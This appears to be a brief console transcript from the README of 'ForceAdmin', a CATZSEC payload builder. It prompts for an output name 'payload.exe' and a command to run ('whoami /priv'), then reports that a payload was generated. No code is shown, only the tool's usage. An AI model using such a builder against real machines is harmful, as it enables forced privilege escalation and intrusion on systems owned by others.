 CATZSEC
Project: ForceAdmin
Author: https://github.com/catzsec/
[?] Enter the output file name > payload.exe
[?] Enter the window command to be executed > whoami /priv && pause
[?] Would you like to configure the ForceAdmin powershell command? (Y/N) > n
[*] Generating payload...
[*] Payload generated!